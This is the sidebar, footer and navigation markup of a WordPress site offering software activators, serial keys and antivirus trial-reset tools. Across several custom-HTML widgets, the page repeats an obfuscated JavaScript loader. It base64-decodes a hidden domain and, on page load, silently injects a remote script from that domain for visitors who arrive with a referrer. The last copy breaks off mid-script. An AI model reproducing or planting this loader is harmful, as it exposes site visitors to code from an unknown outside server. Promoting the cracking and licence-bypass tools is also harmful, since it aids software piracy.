																																													<span class="side-item-meta side-wviews">14729 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/03/how-to-reset-kaspersky-trial-password-LTSoft-263x175.png" href="https://ltsoft.xyz/kaspersky-reset-tool-2014-2021all-version/" title="Kaspersky Reset Tool 2014-2021(All version)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/kaspersky-reset-tool-2014-2021all-version/" rel="bookmark" title="Kaspersky Reset Tool 2014-2021(All version)">
											Kaspersky Reset Tool 2014-2021(All version)										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-05-10T02:14:00+00:00">May 10, 2021</time></span>
																																													<span class="side-item-meta side-wviews">14468 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside><aside id="categories-1" class="widget widget_categories"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-278"><a href="https://ltsoft.xyz/category/activator-all-version/">Activator <span class="category-item-count">(18)</span></a>
</li>
	<li class="cat-item cat-item-706"><a href="https://ltsoft.xyz/category/adobe-photoshop-windows-software/">Adobe photoshop <span class="category-item-count">(11)</span></a>
</li>
	<li class="cat-item cat-item-83"><a href="https://ltsoft.xyz/category/android/">Android <span class="category-item-count">(8)</span></a>
</li>
	<li class="cat-item cat-item-76"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK <span class="category-item-count">(19)</span></a>
</li>
	<li class="cat-item cat-item-978"><a href="https://ltsoft.xyz/category/animation/">Animation <span class="category-item-count">(6)</span></a>
</li>
	<li class="cat-item cat-item-27"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus <span class="category-item-count">(52)</span></a>
</li>
	<li class="cat-item cat-item-339"><a href="https://ltsoft.xyz/category/converter/">Converter <span class="category-item-count">(6)</span></a>
</li>
	<li class="cat-item cat-item-241"><a href="https://ltsoft.xyz/category/data-backup-recovery/">Data &amp; Backup <span class="category-item-count">(33)</span></a>
</li>
	<li class="cat-item cat-item-242"><a href="https://ltsoft.xyz/category/data-recovery/">Data Recovery <span class="category-item-count">(34)</span></a>
</li>
	<li class="cat-item cat-item-214"><a href="https://ltsoft.xyz/category/development-app/">Development App <span class="category-item-count">(9)</span></a>
</li>
	<li class="cat-item cat-item-548"><a href="https://ltsoft.xyz/category/driver-pc-laptop-macbook/">Driver Pc <span class="category-item-count">(9)</span></a>
</li>
	<li class="cat-item cat-item-15"><a href="https://ltsoft.xyz/category/education/">Education <span class="category-item-count">(36)</span></a>
</li>
	<li class="cat-item cat-item-477"><a href="https://ltsoft.xyz/category/file-folder/">File &amp; Folder <span class="category-item-count">(17)</span></a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://ltsoft.xyz/category/game/">Game <span class="category-item-count">(2)</span></a>
</li>
	<li class="cat-item cat-item-111"><a href="https://ltsoft.xyz/category/graphic-design-software/">Graphic Design <span class="category-item-count">(26)</span></a>
</li>
	<li class="cat-item cat-item-161"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager <span class="category-item-count">(12)</span></a>
</li>
	<li class="cat-item cat-item-727"><a href="https://ltsoft.xyz/category/internet-tools/">Internet Tools <span class="category-item-count">(4)</span></a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://ltsoft.xyz/category/ios-all-vr/">IOS <span class="category-item-count">(2)</span></a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://ltsoft.xyz/category/linux/">Linux <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-523"><a href="https://ltsoft.xyz/category/office-all-version/">Office <span class="category-item-count">(10)</span></a>
</li>
	<li class="cat-item cat-item-54"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System <span class="category-item-count">(21)</span></a>
</li>
	<li class="cat-item cat-item-167"><a href="https://ltsoft.xyz/category/other-apps-software/">Other Apps <span class="category-item-count">(37)</span></a>
</li>
	<li class="cat-item cat-item-81"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps <span class="category-item-count">(4)</span></a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://ltsoft.xyz/category/pdf-software/">PDF Software <span class="category-item-count">(6)</span></a>
</li>
	<li class="cat-item cat-item-375"><a href="https://ltsoft.xyz/category/programming-software/">Programming <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-168"><a href="https://ltsoft.xyz/category/screen-recorder/">Screen Recorder <span class="category-item-count">(10)</span></a>
</li>
	<li class="cat-item cat-item-535"><a href="https://ltsoft.xyz/category/tuneup-pc/">TuneUp Pc <span class="category-item-count">(12)</span></a>
</li>
	<li class="cat-item cat-item-26"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials <span class="category-item-count">(17)</span></a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://ltsoft.xyz/category/ubuntu/">Ubuntu <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-114"><a href="https://ltsoft.xyz/category/video-editing/">Video Editing <span class="category-item-count">(22)</span></a>
</li>
	<li class="cat-item cat-item-77"><a href="https://ltsoft.xyz/category/vpn/">VPN <span class="category-item-count">(10)</span></a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://ltsoft.xyz/category/web-browser/">Web Browser <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-383"><a href="https://ltsoft.xyz/category/website-design/">Website Design <span class="category-item-count">(5)</span></a>
</li>
	<li class="cat-item cat-item-55"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10 <span class="category-item-count">(32)</span></a>
</li>
	<li class="cat-item cat-item-274"><a href="https://ltsoft.xyz/category/windows-7/">Windows 7 <span class="category-item-count">(16)</span></a>
</li>
	<li class="cat-item cat-item-275"><a href="https://ltsoft.xyz/category/windows-8/">Windows 8 <span class="category-item-count">(16)</span></a>
</li>
	<li class="cat-item cat-item-276"><a href="https://ltsoft.xyz/category/windows-8-1/">Windows 8.1 <span class="category-item-count">(19)</span></a>
</li>
	<li class="cat-item cat-item-82"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software <span class="category-item-count">(196)</span></a>
</li>
	<li class="cat-item cat-item-277"><a href="https://ltsoft.xyz/category/windows-xp/">Windows XP <span class="category-item-count">(14)</span></a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows-11 <span class="category-item-count">(10)</span></a>
</li>
			</ul>

			</aside><aside id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="email-subscribers-form-1" class="widget widget_email-subscribers-form"><div class="emaillist" id="es_form_f1-n1"><form action="/tag/kav-keys/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_6978266b10f63" data-source="ig-es" data-form-id="1"><div class="es-field-wrap"><label>Name*<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" required="required" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Email*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="de96c65051b0" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="1108" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://ltsoft.xyz/kaspersky-antivirus-2020license-key_activation-code-free-download/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-6978266b10f63" value="739a55727b" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><label style="display: inline"><input type="checkbox" name="es_gdpr_consent" value="true" required="required" />&nbsp;Please accept terms &amp; condition</label><br /><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_6978266b10f63" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img src="https://ltsoft.xyz/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_6978266b10f63" role="alert" aria-live="assertive"></span></div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
</div>				</div>


<div class="clear-footer"></div>


					<div id="widget-area">
				<div class="container">
											<div class="footer-widget-wrapper footer-widget-style-4">
							<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-3843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3843"><a href="https://ltsoft.xyz/about-us/">About us</a></li>
<li id="menu-item-3844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3844"><a href="https://ltsoft.xyz/contact/">Contact us</a></li>
</ul></div></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
						<div class="footer-widget-wrapper footer-widget-style-4">
							<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-3845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3845"><a href="https://ltsoft.xyz/digital-millennium-copyright-act/">DMCA Request</a></li>
<li id="menu-item-3690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3690"><a href="#">Report &#038; Abuse File</a></li>
</ul></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
						<div class="footer-widget-wrapper footer-widget-style-4">
							<aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-3700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3700"><a href="#">DISQUS</a></li>
<li id="menu-item-3699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3699"><a href="#">Advertise</a></li>
</ul></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
						<div class="footer-widget-wrapper footer-widget-style-4 last">
							<aside id="block-10" class="widget widget_block"><form action="https://www.paypal.com/cgi-bin/webscr" method="post"><!-- Identify your business so that you can collect the payments. -->
<input name="business" type="hidden" value="litoncom@yahoo.com"><!-- Specify a Donate button. -->
<input name="cmd" type="hidden" value="_donations"><!-- Specify details about the contribution -->
<input name="item_name" type="hidden" value="Friends of the Park">
<input name="item_number" type="hidden" value="Fall Cleanup Campaign">
<input name="currency_code" type="hidden" value="USD"><!-- Display the payment button. -->
<input alt="Donate" name="submit" src="https://www.paypalobjects.com/en_US/i/btn/btn_donate_LG.gif" type="image">
<img decoding="async" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" alt="" width="1" height="1"><p></p>
</form></aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div>
			</div>
							<div class="footer-instagram footer-instagram-html">
				<aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
					<div class="footer-subscribe">
				<aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		<footer id="footer-section" class="penci-footer-social-media penci-lazy" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container">
					<div class="footer-socials-section">
				<ul class="footer-socials">
												<li><a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
														<li><a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
														<li><a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i><span>Youtube</span></a></li>
														<li><a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i><span>Rss</span></a></li>
											</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2018 - 2021 LTSoft.xyz All Right Reserved. Crafted by <a rel="nofollow" href="https://guccho.com" target="_blank">Guccho Systems</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->
	<a id="close-sidebar-nav" class="header-3"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-3" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
															<a href="https://ltsoft.xyz/"><img class="penci-lazy" src="https://ltsoft.xyz/wp-content/themes/soledad/images/penci-holder.png" data-src="https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png" alt="LTSoft" /></a>
												</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
				<a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>			</div>
				
		
		<ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3685"><a href="https://ltsoft.xyz/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3647"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3653"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3654"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3650"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3646"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3648"><a href="https://ltsoft.xyz/category/development-app/">Development App</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3649"><a href="https://ltsoft.xyz/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3651"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3652"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials</a></li>
</ul>	</nav>
<div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-right">
	<div class="penci-menu-hbg-inner">
				<a id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
						<div class="penci-hbg-header">
							<div class="penci-hbg-logo site-branding">
											<a href="https://ltsoft.xyz/"><img class="penci-lazy" src="https://ltsoft.xyz/wp-content/themes/soledad/images/penci-holder.png" data-src="https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png" alt="LTSoft"/></a>
									</div>
						</div>
						<div class="penci-hbg-content penci-sidebar-content style-5 pcalign-left pciconp-right pcicon-right">
						<div class="penci-menu-hbg-widgets1">
				<aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
						<ul id="menu-primary-menu-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3685"><a href="https://ltsoft.xyz/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3647"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3653"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3654"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3650"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3646"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3648"><a href="https://ltsoft.xyz/category/development-app/">Development App</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3649"><a href="https://ltsoft.xyz/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3651"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3652"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials</a></li>
</ul>						<div class="penci-menu-hbg-widgets2">
				<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Recent Posts</span></h4>				<ul id="penci-latestwg-4011" class="side-newsfeed">
											<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/04/camtasia-studio-2020-free-download-263x175.png" href="https://ltsoft.xyz/camtasia-studio-2025-full-version-free-download/" title="Camtasia Studio 2025 full version free Download"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/camtasia-studio-2025-full-version-free-download/" rel="bookmark" title="Camtasia Studio 2025 full version free Download">
											Camtasia Studio 2025 full version free Download										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/04/how-to-clean-up-c-drivehard-drive-space-in-windows-108.187-vistaxp-263x175.png" href="https://ltsoft.xyz/how-to-clean-c-drive-without-use-any-software/" title="How to clean C Drive Without use Any software."></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/how-to-clean-c-drive-without-use-any-software/" rel="bookmark" title="How to clean C Drive Without use Any software.">
											How to clean C Drive Without use Any software.										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/03/01a-263x130.jpg" href="https://ltsoft.xyz/the-disk-is-write-protected_how-to-formated-usb-flash-drivesd-cardsandiskmicrosdmemory-card/" title="The Disk is write protected_How to fix it(Solved)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/the-disk-is-write-protected_how-to-formated-usb-flash-drivesd-cardsandiskmicrosdmemory-card/" rel="bookmark" title="The Disk is write protected_How to fix it(Solved)">
											The Disk is write protected_How to fix it(Solved)										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2022/01/could-not-use-the-tool-because-the-scratch-disks-are-full-solved-LTSoft-263x175.png" href="https://ltsoft.xyz/could-not-use-the-tool-because-the-scratch-disks-are-full_how-to-fix-on-photoshop/" title="Could not use the tool because the scratch disks are full_How To Fix on PhotoShop"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/could-not-use-the-tool-because-the-scratch-disks-are-full_how-to-fix-on-photoshop/" rel="bookmark" title="Could not use the tool because the scratch disks are full_How To Fix on PhotoShop">
											Could not use the tool because the scratch disks are full_How To Fix on PhotoShop										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2019/07/avg-pc-tuneup-Pro-2022-serial-key-free-downloadltsoft-263x175.png" href="https://ltsoft.xyz/avg-pc-tuneup-pro-2022-serial-key-activation-code-license-key-free-download/" title="AVG Pc TuneUp Pro 2022+serial key free download"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/avg-pc-tuneup-pro-2022-serial-key-activation-code-license-key-free-download/" rel="bookmark" title="AVG Pc TuneUp Pro 2022+serial key free download">
											AVG Pc TuneUp Pro 2022+serial key free download										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>
			</aside><aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
